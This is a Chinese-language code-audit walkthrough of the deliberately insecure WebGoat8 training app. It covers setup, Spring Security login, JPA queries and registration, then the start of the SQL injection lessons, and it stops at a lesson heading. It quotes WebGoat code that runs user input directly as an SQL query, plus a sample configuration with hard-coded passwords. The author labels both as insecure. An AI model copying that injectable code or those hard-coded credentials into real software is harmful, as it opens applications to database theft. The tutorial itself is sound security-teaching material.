简介
WebGoat8是基于Spring boot框架开发,故意不安全的Web应用程序,旨在教授Web应用程序安全性课程。该程序演示了常见的服务器端应用程序缺陷。本文将简要分析WebGoat8的登陆模块,注册模块,作为热身,随后对SQL注入课程进行代码审计。
基础
本人对WebGoat8进行review code之时,仅有些许Java基础,了解过Spring框架,maven,对于Spring boot是第一次接触。所以本文是一个初学者面对新框架的条件下,做的一些探究记录。
准备
Java 11
Maven > 3.2.1
IDEA
⚠️注意,Java JDK版本需要11,这个不能偷懒,亲测Java8(burp suit运行环境)编译失败无法启动。需要做好Java版本切换准备。
下载源码
在command shell中
git clone https://github.com/WebGoat/WebGoat.git
编译项目
cd WebGoat
mvn clean install
运行项目
mvn -pl webgoat-server spring-boot:run
访问WebGoat
localhost:8080/WebGoat
import WebGoat到IDEA 进行代码查看及调试
选择Maven

Root directory选择WebGoat目录

勾选Maven porjects

 选择SDK11

 任意Project name


 随后我们就能看到,配置都帮我们做好了,可以立马开始运行和调试的操作,一步到位!非常舒服。
 这个时候你或许就想马上开始运行调试,然后发现报错了,或许这是因为前面你运行了mvn命令8080端口被占用的原因,关闭mvn即可。
组件安全

我们可以在IDEA左侧栏中查看到导入的包(组件)。通过查看这些组件及其版本,我们可以寻找是否引入了存在已知漏洞的组件。例如:Struts2(RCE等)、不安全的编辑控件(任意文件上传,xss等)、XML解析器(xxe)以及可被其它漏洞利用的如commons-collections:3.1(反序列化RCE)等等。
从下图我们也可以发现,稍微大一点的应用,组件都会非常多。一个个去搜索查看组件是否存在已知漏洞会变得非常不现实,因此,我们需要批量化工具去为我们检测组件安全。在这里,我们可以了解一下:OWASP-Dependency-Check
Dependency-Check是OWASP(Open Web Application Security Project)的一个实用开源程序,用于识别项目依赖项并检查是否存在任何已知的,公开披露的漏洞。目前,已支持Java、.NET、Ruby、Node.js、Python等语言编写的程序,并为C/C++构建系统(autoconf和cmake)提供了有限的支持。而且该工具还是OWASP Top 10的解决方案的一部分。
Dependency-Check支持面广(支持多种语言)、可集成性强,作为一款开源工具,在多年来的发展中已经支持和许多主流的软件进行集成,比如:命令行、Ant、Maven、Gradle、Jenkins、Sonar等;具备使用方便,落地简单等优势。
此次不对Dependency-check进行详细讲解,有兴趣的朋友可以访问以下链接了解:
https://www.owasp.org/index.php/OWASP_Dependency_Check
https://yq.aliyun.com/articles/698621
访问WebGoat8

简约大气的界面扑面而来。一访问WebGoat项目,就跳转到/login页面,我们需要看一下这个登陆认证的处理流程是怎么样的,从而思考是否存在安全问题。
Spring boot 登陆认证–WebSecurityConfig
问题
在代码中如何定位功能模块?
查找是否使用框架所提供对应的功能模块
通过路由定位功能模块
已知:
框架提供:Spring security 登录认证
Springboot路由「
@RequestMapping(path = PATH)
@GetMapping(path = PATH)
@PostMapping(path = PATH)
……
」

首先是尝试使用路由中的path特征“/login”,去全局搜索/login,可以找到WebSecurityConfig文件,通过查找资料也可以知道Spring boot可以通过编写WebSecurityConfig文件来设置相关的安全项(authentication和authorization),其中就包括了认证。所以可以非常确认WebSecurityConfig文件就是我们想要寻找的。
WebSecurityConfig.java
import lombok.AllArgsConstructor; import org.owasp.webgoat.users.UserService; import org.springframework.beans.factory.annotation.Autowired; import org.springframework.context.annotation.Bean; import org.springframework.context.annotation.Configuration; import org.springframework.security.config.annotation.authentication.builders.AuthenticationManagerBuilder; import org.springframework.security.config.annotation.web.builders.HttpSecurity; import org.springframework.security.config.annotation.web.builders.WebSecurity; import org.springframework.security.config.annotation.web.configuration.EnableWebSecurity; import org.springframework.security.config.annotation.web.configuration.WebSecurityConfigurerAdapter; import org.springframework.security.config.annotation.web.configurers.ExpressionUrlAuthorizationConfigurer; import org.springframework.security.core.userdetails.UserDetailsService; @Configuration @AllArgsConstructor @EnableWebSecurity // 注解开启Spring Security的功能 //WebSecurityConfigurerAdapter:重写它的方法来设置一些web的安全配置 public class WebSecurityConfig extends WebSecurityConfigurerAdapter { private final UserService userDetailsService; @Override protected void configure(HttpSecurity http) throws Exception {
        ExpressionUrlAuthorizationConfigurer<HttpSecurity>.ExpressionInterceptUrlRegistry security = http
                .authorizeRequests()//授权 .antMatchers("/css/**", "/images/**", "/js/**", "fonts/**", "/plugins/**", "/registration", "/register.mvc").permitAll()
                .anyRequest().authenticated();//定义认证 security.and()
                .formLogin()
                .loginPage("/login")//认证页 .defaultSuccessUrl("/welcome.mvc", true)//认证成功转到/welcome.mvc .usernameParameter("username")
                .passwordParameter("password")
                .permitAll();
        security.and()
                .logout().deleteCookies("JSESSIONID").invalidateHttpSession(true);
        security.and().csrf().disable();
        http.headers().cacheControl().disable();
        http.exceptionHandling().authenticationEntryPoint(new AjaxAuthenticationEntryPoint("/login"));
    } //// TODO: 11/18/2016 make this a little bit more configurabe last part at least @Override public void configure(WebSecurity web) throws Exception {
        web.ignoring().antMatchers("/plugin_lessons/**", "/XXE/**");
    } @Autowired public void configureGlobal(AuthenticationManagerBuilder auth) throws Exception {
        auth.userDetailsService(userDetailsService); //.passwordEncoder(bCryptPasswordEncoder()); } @Bean @Override public UserDetailsService userDetailsServiceBean() throws Exception { return userDetailsService;
    }
}
我们需要重点关注的代码块是:
@Autowired public void configureGlobal(AuthenticationManagerBuilder auth) throws Exception { //auth.userDetailsService(userDetailsService)根据userDetailsService对象,添加身份认证 auth.userDetailsService(userDetailsService); //.passwordEncoder(bCryptPasswordEncoder()); }
翻阅AuthenticationManagerBuilder相关资料:
AuthenticationManagerBuilder用于创建AuthenticationManager。 允许轻松构建内存身份验证,LDAP身份验证,基于JDBC的身份验证,添加UserDetailsService以及添加AuthenticationProvider。
基于内存身份认证:
我们可以看到,用户名密码直接写死在代码中然后运行时进入内存,当结合任意文件读取,代码泄漏等漏洞时,可获取明文密码,这种做法是不安全的。
public void configureGlobal(AuthenticationManagerBuilder auth) throws Exception {
        auth
            .inMemoryAuthentication()
            .withUser("user").password("password").roles("USER").and()
            .withUser("admin").password("password").roles("USER", "ADMIN");
}
基于JDBC认证:
@Autowiredprivate DataSource dataSource;

@Autowiredpublic void configureGlobal(AuthenticationManagerBuilder auth) throws Exception { auth .jdbcAuthentication() .dataSource(dataSource) .withDefaultSchema() .withUser("user").password("password").roles("USER").and() .withUser("admin").password("password").roles("USER", "ADMIN");
}
基于LDAP的认证:
@Autowired private DataSource dataSource; @Autowired public void configureGlobal(AuthenticationManagerBuilder auth) throws Exception {
    auth
        .ldapAuthentication()
            .userDnPatterns("uid={0},ou=people")
            .groupSearchBase("ou=groups");
}
基于自定义UserDetailsService认证:
由于WebGoat8就是基于自定义UserDetailsService认证,所以接下来重点关注一下这个方法。
//根据传入的自定义UserDetailsService添加身份验证。然后返回DaoAuthenticationConfigurer以允许自定义身份验证。 //此方法还确保UserDetailsService可用于getDefaultUserDetailsService()方法。 请注意,其他UserDetailsService可能会覆盖此UserDetailsService作为默认值。 public <T extends UserDetailsService> DaoAuthenticationConfigurer<AuthenticationManagerBuilder, T> userDetailsService(
      T userDetailsService) throws Exception { this.defaultUserDetailsService = userDetailsService; return apply(new DaoAuthenticationConfigurer<>(
         userDetailsService));
}
然后我们追踪userDetailsService,如下图,即追踪源码中的UserService:


UserService.java:
package org.owasp.webgoat.users; import lombok.AllArgsConstructor; import org.springframework.security.core.userdetails.UserDetailsService; import org.springframework.security.core.userdetails.UsernameNotFoundException; import org.springframework.stereotype.Service; import java.util.List; /**
 * @author nbaars
 * @since 3/19/17.
 */ @Service @AllArgsConstructor public class UserService implements UserDetailsService { private final UserRepository userRepository; private final UserTrackerRepository userTrackerRepository; @Override public WebGoatUser loadUserByUsername(String username) throws UsernameNotFoundException {
        WebGoatUser webGoatUser = userRepository.findByUsername(username); if (webGoatUser == null) { throw new UsernameNotFoundException("User not found");
        } else {
            webGoatUser.createUser();
        } return webGoatUser;
    } public void addUser(String username, String password) {
        userRepository.save(new WebGoatUser(username, password));
        userTrackerRepository.save(new UserTracker(username));
    } public void addUser(String username, String password, String role) {
        userRepository.save(new WebGoatUser(username,password,role));
        userTrackerRepository.save(new UserTracker(username));
    } public List<WebGoatUser> getAllUsers () { return userRepository.findAll();
    }
}
可以看到是通过userRepository.findByUsername(username)去获取webGoatUser对象,对象里面就有username,password,role,user这几个元素,其中user是一个对象,后面将获取username,password,还有一些账号状态(过期,冻结等)的元素。
盲猜这个userRepository就是和数据库交互的对象,跟踪过去。
UserRepository.java
package org.owasp.webgoat.users; import org.springframework.data.jpa.repository.JpaRepository; import java.util.List; public interface UserRepository extends JpaRepository<WebGoatUser, String> { WebGoatUser findByUsername(String username); List<WebGoatUser> findAll();
}
看到上面的代码,
是接口,没有具体的实现方法,怎么实现的?
又看到JpaRepository这个属于springframework的父类,去找找资料吧。
石器时代 定义数据源,创建JdbcTemplate,然后直接拼接SQL来查询。通用性很差。
工业革命 使用mybatis,定义数据源,定义domain,定义sql映射的xml文件,定义具体操作的DAO层。搭建起来很费时间,后期也经常需要维护。
现代化 用spring-data-jpa,简简单单继承JpaRepository,遵循spring data的规范定义查询接口,无需写实现类就可使用,大大减少数据访问层(DAO)的开发量。
简单来说,接口UserRepository extends JpaRepository下,
声明findByUsername(String username)方法,这个方法名findByUsername是按照规则去设计的,前缀findBy在解析的时候去掉,类似的前缀有:find、read、readBy、get、getBy,然后剩下Username(根据 POJO 规范,首字母变为小写)被判断是否为WebGoatUser对象的属性,是的话就进行查询,最终本质上转换为以下查询:
select u from WebGoatUser u where u.username = ?1由于框架内动态绑定,是不会存在sql注入问题。amazing!非常现代化。
以上介绍的是通过解析方法名创建查询。通过这种方法查询一般不会有sql注入问题。
此外还有:
使用 @Query 创建查询
示范代码:
//使用占位符位置编号 public interface UserDao extends Repository<AccountInfo, Long> { @Query("select a from AccountInfo a where a.accountId = ?1") public AccountInfo findByAccountId(Long accountId);
 } //使用命名参数来代替占位符位置编号 public interface UserDao extends Repository<AccountInfo, Long> { @Query("from AccountInfo a where a.accountId = :id") public AccountInfo findByAccountId(@Param("id")Long accountId);
 }
以上示范代码都是符合规范,不存在注入。
通过调用 JPA 命名查询语句创建查询
命名查询是 JPA 提供的一种将查询语句从方法体中独立出来,以供多个方法共用的功能。Spring Data JPA 对命名查询也提供了很好的支持。用户只需要按照 JPA 规范在 orm.xml 文件或者在代码中使用 @NamedQuery(或 @NamedNativeQuery)定义好查询语句,唯一要做的就是为该语句命名时,需要满足”DomainClass.methodName()”的命名规则。假设定义了如下接口:
public interface UserDao extends Repository<AccountInfo, Long> {
 ...... public List<AccountInfo> findTop5();
 }
如果希望为 findTop5() 创建命名查询,并与之关联,我们只需要在适当的位置定义命名查询语句,并将其命名为 “AccountInfo.findTop5″,框架在创建代理类的过程中,解析到该方法时,优先查找名为 “AccountInfo.findTop5″ 的命名查询定义,如果没有找到,则尝试解析方法名,根据方法名字创建查询。
因此识别出是JPA 命名查询语句创建查询的,需要去查看orm.xml查看定义的查询语句或在代码中查看@NamedQuery(或 @NamedNativeQuery)定义好查询语句是否安全。
总的来说:符合规范下JPA查询及其他数据库操作是比较安全的,但JPA也曾爆出漏洞(cve-2016-6652)感兴趣的朋友可以点击链接,查看详情。最后提一句,不是使用了厉害的框架,就能完全防止sql注入漏洞的,由于种种原因,在使用了安全的框架下,也会发生程序员使用直接拼接sql语句的情况。
回到AuthenticationManagerBuilder
@Autowired public void configureGlobal(AuthenticationManagerBuilder auth) throws Exception {

auth.userDetailsService(userDetailsService); //.passwordEncoder(bCryptPasswordEncoder()); }追踪认证过程,我们可以知道,通过auth.userDetailsService(username),拿对应的对象(下图名为loadedUser),然后与从前端获取的username,password构成的authentication对象做对比,看credentials与password是否相等,决定了authenticated的值,从而完成认证过程。当然过程没有我说的那么简单,还有获取帐号的状态,然后根状态进行一系列操作的。
审计注册功能
 通过/register.mvc定位代码
package org.owasp.webgoat.users; import lombok.AllArgsConstructor; import lombok.SneakyThrows; import lombok.extern.slf4j.Slf4j; import org.springframework.security.authentication.AuthenticationManager; import org.springframework.stereotype.Controller; import org.springframework.validation.BindingResult; import org.springframework.web.bind.annotation.GetMapping; import org.springframework.web.bind.annotation.ModelAttribute; import org.springframework.web.bind.annotation.PostMapping; import javax.servlet.http.HttpServletRequest; import javax.validation.Valid; @Controller @AllArgsConstructor @Slf4j public class RegistrationController { private UserValidator userValidator; private UserService userService; private AuthenticationManager authenticationManager; @GetMapping("/registration") public String showForm(UserForm userForm) { return "registration";
    } @PostMapping("/register.mvc") @SneakyThrows public String registration(@ModelAttribute("userForm") @Valid UserForm userForm, BindingResult bindingResult, HttpServletRequest request) {
        userValidator.validate(userForm, bindingResult); if (bindingResult.hasErrors()) { return "registration";
        }
        userService.addUser(userForm.getUsername(), userForm.getPassword());
        request.login(userForm.getUsername(), userForm.getPassword()); return "redirect:/attack";
    }
}
重点关注:
@PostMapping("/register.mvc") @SneakyThrows public String registration(@ModelAttribute("userForm") @Valid UserForm userForm, BindingResult bindingResult, HttpServletRequest request) { //使用userRepository.findByUsername检测注册名是否已被使用,是则设置一个error //查看请求报文中密码和确认密码是否相同,不同则设置一个error userValidator.validate(userForm, bindingResult); //查看是否存在error if (bindingResult.hasErrors()) { return "registration";
        } //追踪过去,addUser里面数据库操作使用自定义继承JpaRepository接口,没有注入问题。 userService.addUser(userForm.getUsername(), userForm.getPassword());
        request.login(userForm.getUsername(), userForm.getPassword()); return "redirect:/attack";
    }
UserValidator.java
public class UserValidator implements Validator { private final UserRepository userRepository; @Override public boolean supports(Class<?> aClass) { return UserForm.class.equals(aClass);
    } @Override public void validate(Object o, Errors errors) {
        UserForm userForm = (UserForm) o; if (userRepository.findByUsername(userForm.getUsername()) != null) {
            errors.rejectValue("username", "username.duplicate");
        } if (!userForm.getMatchingPassword().equals(userForm.getPassword())) {
            errors.rejectValue("matchingPassword", "password.diff");
        }
    }
}
UserService.java
public void addUser(String username, String password) {
        userRepository.save(new WebGoatUser(username, password));
        userTrackerRepository.save(new UserTracker(username));
    }
userRepository.java
public interface UserRepository extends JpaRepository<WebGoatUser, String> { WebGoatUser findByUsername(String username); List<WebGoatUser> findAll();
}
UserTrackerRepository.java
public interface UserTrackerRepository extends JpaRepository<UserTracker, String> { UserTracker findByUser(String user);
}
总结:注册功能关键数据库操作部分使用JpaRepository作为父类的接口,编写符合规范,不存在注入问题。
SqlInjection
再次声明:WebGoat8是故意不安全的Web应用程序,旨在教授Web应用程序安全性课程。所以接下来朋友们看到的漏洞都是非常直接的,非常不贴近生产环境的。在现实情况中出现这么直接的漏洞的概率是非常低的。下面我们仅挑几个sql注入来看一下。
SqlInjection.lesson/1


看表输入SQL query语句,取出Bob Franco的信息。

直接将传入的query参数丢进去executeQuery,这个例子比参数拼接sql语句更暴力。
@AssignmentPath("/SqlInjection/attack2") @AssignmentHints(value = {"SqlStringInjectionHint2-1", "SqlStringInjectionHint2-2", "SqlStringInjectionHint2-3", "SqlStringInjectionHint2-4"}) public class SqlInjectionLesson2 extends AssignmentEndpoint { @RequestMapping(method = RequestMethod.POST) public @ResponseBody AttackResult completed(@RequestParam String query) { return injectableQuery(query);
    } protected AttackResult injectableQuery(String _query) { try {
            Connection connection = DatabaseUtilities.getConnection(getWebSession());
            String query = _query; try {
                Statement statement = connection.createStatement(ResultSet.TYPE_SCROLL_INSENSITIVE,
                        ResultSet.CONCUR_READ_ONLY);
                ResultSet results = statement.executeQuery(_query);
/SqlInjection.lesson/8
